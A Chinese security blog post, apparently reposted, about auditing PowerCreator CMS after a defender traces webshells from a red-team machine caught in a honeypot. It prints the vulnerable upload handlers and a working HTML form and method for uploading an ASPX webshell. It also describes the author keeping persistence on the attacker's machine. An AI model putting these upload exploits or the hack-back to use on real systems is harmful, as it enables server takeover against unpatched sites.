
2020某网行动期间,深夜难眠,回想起今天waf上一大堆误报和寥寥无几的告警,甲方爸爸提供的两荤一素已经换成了白粥榨菜,农夫已经换成了怡宝,猪肉换成了榨菜,或许我们是时长一个月实习生的身份,已经彻底暴露了,明天不知道是不是只能吃开水泡面了。唉,明天又要穿上白衬衫, 继续假装自己是5年工作经验的安全专家,今晚终于认清现实,活捉红队0day依然是我们遥不可及的梦。
生而为人,我很抱歉。
突然叮咚一声,server酱提示CS有人上线了,之前的悲伤已经烟消云散,CS上号一看,是一台红队机器,有人踩了蜜罐哈哈。做好权限维持以后开始翻他的文件(坏笑)。在这个人的冰蝎里发现了多个shell,其中有两个webshell的路径比较特别,引起了我的注意,遂进行了一波分析,虽然我无法活捉红队的0day,但是经过努力,成功分析出了一个1day。

这两个webshell是这样的
http://xxx.xxx.xxx.xxx/ResourcePic/MQ==.ASPX
http://xxx.xxx.xxx.xxx/fileManager/UploadFile/CoursePic/485b1b71-8035-44c1-9ceb-637cd68eda19.ASPX
打开这两个站点,发现都是PowerCreator CMS这一框架,如果排除是通过弱口令进入的后台,在后台上传getshell等可能外,应该是使用任意文件上传漏洞进行攻击的。
在互联网上进行了一通搜索,并没有发现这个CMS的任意文件上传payload,但是在CNVD中发现了关于这个CMS的漏洞描述


CNVD-2017-07290,漏洞描述:PowerCreator CMS存在任意文件上传漏洞,该漏洞源于CMS编辑器未对文件上传做任何校验,允许攻击者利用漏洞上传任意格式文件,获得服务器控制权。
CNVD-2019-43598,漏洞描述:PowerCreator CMS存在文件上传漏洞,攻击者可利用该漏洞获取网站服务器控制权
注意到CNVD-2017-07290是CMS编辑器插件的漏洞,而CNVD-2019-43598是CMS自身的漏洞,厂商均未提供修复方案,那么看来,是通杀全部系统了
编辑器任意文件上传
根据描述,是编辑器的漏洞,查看源码发现该CMS采用了kindeditor编辑器,该编辑器存在任意文件上传漏洞

因为这个是烂大街的东西,关于对kindeditor编辑器任意文件上传的分析文章网上一搜一大堆,因此这里就略了。另外经过复现发现,只能传txt和html,不能传aspx,很鸡肋。


第一处任意文件上传漏洞UploadResourcePic.ashx
根据发现的两个shell,很明显shell的命名不是通过kindeditor编辑器上传的,一定是通过其他的方法上传上去的,那么我们来分析一下漏洞到底在哪呢?查找具有上传功能的点,发现了upload目录里全是上传功能文件

再结合第一个webshell路径:第一个shell:http://xxx.xxx.xxx.xxx/ResourcePic/MQ==.ASPX
根据这个ResourcePic目录,发现是上传功能目录下UploadResourcePic.ashx这样一个文件上传后保存的位置,对其进行代码审计
<%@ WebHandler Language="C#" Class="UploadResourcePic" %> using System; using System.Web; public class UploadResourcePic : IHttpHandler { public void ProcessRequest(HttpContext context) { context.Response.ContentType = "text/plain"; string rid = context.Request["ResourceID"] ?? string.Empty; if (!string.IsNullOrEmpty(rid)) { if (context.Request.Files.Count > 0) { HttpPostedFile file = context.Request.Files[0]; string Url = PowerCreator.MediaServer.PublicClass.WebUtils.WebRoot + "/ResourcePic/"; string Path = context.Server.MapPath(Url); if (System.IO.Directory.Exists(Path) == false) { System.IO.Directory.CreateDirectory(Path); } string ext = file.FileName.Substring(file.FileName.LastIndexOf('.')).ToUpper(); if (file.ContentType != "image/jpeg") { context.Response.Write(-2); } else { string newFileName = PowerCreator.MediaServer.PublicClass.Base64.Encode(rid) + ext; file.SaveAs(Path + newFileName); context.Response.Write(newFileName); } } else { context.Response.Write(-1); } } else { context.Response.Write("参数错误"); } context.Response.End(); } public bool IsReusable { get { return false; } } }
代码逻辑及漏洞如图所示:


根据上面的分析,其实漏洞的关键点就是上传接口未授权访问可以直接进行上传操作,存在一个Content-Type为image/jpeg的判断,另外需要注意的是传递一个ResourceID变量才能成功进入到上传逻辑。
直接访问,没传递rid变量,回显参数错误,因此上传接口前面没有任何校验,可以直接进行文件上传操作

给rid变量赋个值,也即任意使用get方法或者post方法传递ResourceID变量,但是由于不存在文件上传操作,报文类型不符合multipart/form-data规范,因此返回-1

那么只要本地构造一个上传表单,在上传的时候将Content-Type改成image/jpeg,就可以进行任意文件上传,上传过后文件命会是ResourceID变量的值进行base64编码+上传文件的扩展名
本地构造表单
<form action="http://xxx.xxx.xxx.xxx/upload/UploadResourcePic.ashx?ResourceID=1" enctype="multipart/form-data" method="POST"> <input type="file" class="file1" name="file1" /> <button type="submit" class="but1">上传</button> </form>
改一个Content-Type为image/jpeg,即可成功getshell

第二处任意文件上传漏洞uploadCoursePic.ashx
接下来还有一个webshell,http://xxx.xxx.xxx.xxx/fileManager/UploadFile/CoursePic/485b1b71-8035-44c1-9ceb-637cd68eda19.ASPX
一样的思路,找哪个功能函数可以上传到/fileManager/UploadFile/CoursePic/目录,发现是uploadCoursePic.ashx
<%@ WebHandler Language="C#" Class="uploadCoursePic" %> using System; using System.Web; public class uploadCoursePic : IHttpHandler { public void ProcessRequest(HttpContext context) { context.Response.ContentType = "text/plain"; string delFileName = context.Request["fileName"]; string CourseID = context.Request["CourseID"]; if (!string.IsNullOrEmpty(CourseID)) { if (delFileName == new PowerCreator.MediaServer.Course.Logic.Course().Load(int.Parse(CourseID)).PicPath) delFileName = ""; } if (!string.IsNullOrEmpty(delFileName)) { try { System.IO.File.Delete(context.Server.MapPath(delFileName)); } catch (Exception e) { } } if (context.Request.Files.Count > 0) { HttpPostedFile file = context.Request.Files[0]; string Url = PowerCreator.MediaServer.PublicClass.WebUtils.WebRoot + "/fileManager/UploadFile/CoursePic/"; string Path = context.Server.MapPath(Url); if (System.IO.Directory.Exists(Path) == false) { System.IO.Directory.CreateDirectory(Path); } string ext = file.FileName.Substring(file.FileName.LastIndexOf('.')).ToUpper(); if (!".PNG.JPG".Contains(ext)) { context.Response.Write(-2); } string newFileName = Guid.NewGuid().ToString() + ext; file.SaveAs(Path + newFileName); context.Response.Write(Url + newFileName); } else { context.Response.Write(-1); } } public bool IsReusable { get { return false; } } }
前面一部分代码做了一个文件删除的操作,没什么用,重点在28行开始,分析如下:

漏洞原因在于:如果没有通过扩展名为图片的判断的话,会返回-2,但是返回以后程序并没有退出或跳过文件上传操作,依然进行了文件上传操作。我真是没想明白,开发做了这一步判断的目的是什么。。。。。。。。
那么payload的构造就很简单了,直接对着uploadCoursePic.ashx接口发一个multipart/form-data规范报文,无需任何绕过

返回了一个-2,紧接着跟着了成功上传的webshell的地址,和我们分析的预期一模一样
第三处任意文件上传漏洞UploadLogo.ashx
本来分析应该到此为止了的,正好作为一个合格的划水的蓝方,闲着也是闲着,不如把其他上传接口也一并看一遍吧,UploadLogo.ashx,代码如下:
<%@ WebHandler Language="C#" Class="UploadLogo" %> using System; using System.Web; public class UploadLogo : IHttpHandler { public void ProcessRequest (HttpContext context) { context.Response.ContentType = "text/plain"; if (context.Request.Files.Count > 0) { HttpPostedFile file = context.Request.Files[0]; string Url = PowerCreator.MediaServer.PublicClass.WebUtils.WebRoot + "/images/logo/"; string Path = context.Server.MapPath(Url); if (System.IO.Directory.Exists(Path) == false) { System.IO.Directory.CreateDirectory(Path); } string ext = file.FileName.Substring(file.FileName.LastIndexOf('.')).ToUpper(); string newFileName = context.Request["fileName"]; file.SaveAs(Path + newFileName); context.Response.Write(Url + newFileName); } else { context.Response.Write(-1); } context.Response.End(); } public bool IsReusable { get { return false; } } }

文件会传到logo目录,如图

如果不赋值fileName变量会报错,如图

只要在上传的时候通过get或者post给fileName赋值即可,payload如下

第四处uploadActPic.aspx不存在漏洞
其实其他几个文件都不存在任意文件上传漏洞了,这里就不再赘述,但是uploadActPic.aspx这个文件比较特殊,里面全是HTML代码,真正的代码通过父类来引入,在dll中,分析过程如下:

哥斯拉导出bin目录

使用dnspy反编译dll文件,uploadActPic方法在LMS_MediaServer.dll这个文件里,查看逻辑使用白名单校验,不存在任意文件上传

至此,代码审计结束
如有侵权请联系:admin#unsafe.sh